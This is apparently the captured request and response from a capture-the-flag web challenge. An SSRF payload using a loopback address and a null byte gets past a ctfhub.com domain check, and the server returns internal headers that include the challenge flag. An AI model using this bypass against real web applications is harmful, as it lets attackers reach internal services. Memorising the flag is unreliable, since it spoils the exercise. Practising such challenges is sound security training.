 Request
Raw Params Headers Hex
GET /?url=http://127.0.0.123%00www.ctfhub.com HTTP/1.1
Host: 8b3e1e4b-ed6a-44d2-ba77-6a65a7e16b18.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 26 May 2020 12:37:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 399
Connection: close
Hint: Flag in localhost
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.15
<pre>Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Tue, 26 May 2020 12:37:31 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{5c3f7cd4-c59f-4176-95cb-230073af81b2}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
<!--
Venom □□□□
-->